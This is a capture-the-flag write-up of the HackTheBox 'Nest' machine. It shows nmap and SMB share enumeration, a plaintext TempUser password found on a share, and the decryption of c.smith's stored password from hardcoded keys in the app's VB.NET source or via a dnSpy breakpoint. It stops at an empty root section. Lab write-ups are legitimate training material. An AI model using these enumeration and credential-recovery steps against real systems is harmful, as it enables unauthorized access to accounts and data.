HackTheBox-Nest
Information Gathering#
└─# nmap -sV 10.129.157.43 -p 1-65535
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-20 22:27 EST
Nmap scan report for 10.129.157.43
Host is up (0.27s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
4386/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
Obtained unknown services on ports 445 and 4386.
SMB Shares#
Check what services are shared on port 445.
─# smbmap -H 10.129.157.43 -u null
[+] Guest session IP: 10.129.157.43:445 Name: 10.129.157.43
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
Secure$ NO ACCESS
Users READ ONLY

User and data are accessible.
Accessing user, found that no commands can be executed.
└─# smbclient -N //10.129.157.43/users
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jan 25 18:04:21 2020
.. D 0 Sat Jan 25 18:04:21 2020
Administrator D 0 Fri Aug 9 11:08:23 2019
C.Smith D 0 Sun Jan 26 02:21:44 2020
L.Frost D 0 Thu Aug 8 13:03:01 2019
R.Thompson D 0 Thu Aug 8 13:02:50 2019
TempUser D 0 Wed Aug 7 18:55:56 2019
TempUser, C.Smith, L.Frost, R.Thompson, and Administrator are the users obtained.
However, I cannot access any resource files.
Accessing data.
└─# smbclient -N //10.129.157.43/data
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Aug 7 18:53:46 2019
.. D 0 Wed Aug 7 18:53:46 2019
IT D 0 Wed Aug 7 18:58:07 2019
Production D 0 Mon Aug 5 17:53:38 2019
Reports D 0 Mon Aug 5 17:53:44 2019
Shared D 0 Wed Aug 7 15:07:51 2019
5242623 blocks of size 4096. 1840690 blocks available
smb: \>

After browsing through the directories one by one, I found directories that can be accessed. 
Next, access step by step.
Here I found a txt file; the download command needs to be wrapped in quotes; otherwise, it will show the command not found as shown in the image above.

This is an email, meaning this account and password can access Tempuser's shared service.
TEMP#
─# smbmap -H 10.129.157.43 -u TempUser -p welcome2019
[+] IP: 10.129.157.43:445 Name: 10.129.157.43
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
Secure$ READ ONLY
Users READ ONLY
This account can access data, secure, and users.
However, users still do not have access permissions. Continuing to access data, I found an additional IT folder that can be accessed compared to before.

Browsing the DLink directory found no configuration files.
In the notepad folder, I found the configuration file and exported it.
I also found the configuration file in the RU Scanner directory and exported it.
RU_config.xml
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>
Obtained a password for user c.smith, but the ciphertext type is unknown and cannot be decrypted.
Another notepad configuration file provided two addresses.
One of them points to the secure directory. Let's go back to SMB to read this share.
└─# smbclient -U TempUser //10.129.157.43/Secure$
Password for [WORKGROUP\TempUser]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Aug 7 19:08:12 2019
.. D 0 Wed Aug 7 19:08:12 2019
Finance D 0 Wed Aug 7 15:40:13 2019
HR D 0 Wed Aug 7 19:08:11 2019
IT D 0 Thu Aug 8 06:59:25 2019
5242623 blocks of size 4096. 1839742 blocks available
smb: \> cd IT
smb: \IT\> ls
NT_STATUS_ACCESS_DENIED listing \IT\*
smb: \IT\>
At first, it shows insufficient permissions, but based on the file's guidance, I can access the carl directory.
At first, looking at the topic included the C# tag, I felt it should go into the VB directory.
In the RU directory, I found the initial RUscan directory and source code; we had already obtained its configuration file.
Now I need to download all its files back; the recursive download of smbclient is as follows:
Code Analysis#
Source Code#
After importing into VS, in Module1, you can see that it loads the configuration file and then calls the DecryptString function in utils for encryption and decryption.
The code for utils is as follows:
Imports System.Text
Imports System.Security.Cryptography
Public Class Utils
Public Shared Function GetLogFilePath() As String
Return IO.Path.Combine(Environment.CurrentDirectory, "Log.txt")
End Function
Public Shared Function DecryptString(EncryptedString As String) As String
If String.IsNullOrEmpty(EncryptedString) Then
Return String.Empty
Else
Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Shared Function EncryptString(PlainString As String) As String
If String.IsNullOrEmpty(PlainString) Then
Return String.Empty
Else
Return Encrypt(PlainString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Shared Function Encrypt(ByVal plainText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte() = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte() = Encoding.ASCII.GetBytes(saltValue)
Dim plainTextBytes As Byte() = Encoding.ASCII.GetBytes(plainText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte() = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim encryptor As ICryptoTransform = symmetricKey.CreateEncryptor(keyBytes, initVectorBytes)
Using memoryStream As New IO.MemoryStream()
Using cryptoStream As New CryptoStream(memoryStream, _
encryptor, _
CryptoStreamMode.Write)
cryptoStream.Write(plainTextBytes, 0, plainTextBytes.Length)
cryptoStream.FlushFinalBlock()
Dim cipherTextBytes As Byte() = memoryStream.ToArray()
memoryStream.Close()
cryptoStream.Close()
Return Convert.ToBase64String(cipherTextBytes)
End Using
End Using
End Function
Public Shared Function Decrypt(ByVal cipherText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte()
initVectorBytes = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte()
saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
Dim cipherTextBytes As Byte()
cipherTextBytes = Convert.FromBase64String(cipherText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte()
keyBytes = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim decryptor As ICryptoTransform
decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
Dim memoryStream As IO.MemoryStream
memoryStream = New IO.MemoryStream(cipherTextBytes)
Dim cryptoStream As CryptoStream
cryptoStream = New CryptoStream(memoryStream, _
decryptor, _
CryptoStreamMode.Read)
Dim plainTextBytes As Byte()
ReDim plainTextBytes(cipherTextBytes.Length)
Dim decryptedByteCount As Integer
decryptedByteCount = cryptoStream.Read(plainTextBytes, _
0, _
plainTextBytes.Length)
memoryStream.Close()
cryptoStream.Close()
Dim plainText As String
plainText = Encoding.ASCII.GetString(plainTextBytes, _
0, _
decryptedByteCount)
Return plainText
End Function
End Class
Let's not worry about this decryption code for now. When I compiled the EXE, I found that the executable would report an error.

Using CMD, I got an exception error, needing to place the configuration file in this directory and then execute it.
After adding it, executing does not echo anything, which is disappointing.
Why is there no output? Upon closer inspection, it turns out that the print code was missing.
I searched how to print in C#.
Several output differences:
1. Console.WriteLine(“Output to the console window, i.e., command prompt window”);
2. System.Diagnostics.Debug.WriteLine(“Print information to the output window, but can only run in Debug version; in release version, the Debug class functions will be ignored”);
3. System.Diagnostics.Trace.WriteLine(“Print information to the output window, can run in both Debug and release versions”);
Note: Points 2 and 3 must be in Debug mode to print information to the output window.
————————————————
Copyright Statement: This article is an original work by CSDN blogger "San Yi." It follows the CC 4.0 BY-SA copyright agreement, and reprints must include the original source link and this statement.
Original link: https://blog.csdn.net/weixin_38091174/article/details/85802601
So the final code becomes:
Module Module1
Sub Main()
Dim Config As ConfigFile = ConfigFile.LoadFromFile("RU_Config.xml")
Dim test As New SsoIntegration With {.Username = Config.Username, .Password = Utils.DecryptString(Config.Password)}
Console.WriteLine(Utils.DecryptString(Config.Password))
End Sub
End Module
The result also outputted:
Obtained a new password xRxRxPANCAK3SxRxRx.
However, there is another simple idea, which is to directly approach the EXE. After understanding the code, I know that it just lacks printing this output, and the final result must be stored somewhere in the system.
dnspy#
Since it's C# code, directly use dnspy to decompile the exe.
The idea is to start from here to call the decryption algorithm and then output the result, so we can set a breakpoint on
ssoIntegration.Password = Utils.DecryptString(configFile.Password);
Set the breakpoint after this line to let it execute here and then disconnect, and check the registers.
After pressing F9 to set the breakpoint, start executing the program.
After the breakpoint, you can see that the password parameter in memory is the password from the configuration file; it has not been decrypted yet, and you need to let it execute one more step.
Single-step execution F11 can see how the decryption is executed; step-by-step execution F10 will show that the decrypted password is in memory.
You can also obtain the password.
## user
After obtaining the password for C.smith, use SMB to connect.
└─# smbmap -H 10.129.157.43 -u C.Smith -p xRxRxPANCAK3SxRxRx //Check shares
[+] IP: 10.129.157.43:445 Name: 10.129.157.43
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
Secure$ READ ONLY
Users READ ONLY
Directly access the files under your name to obtain the first flag.
## ROOT
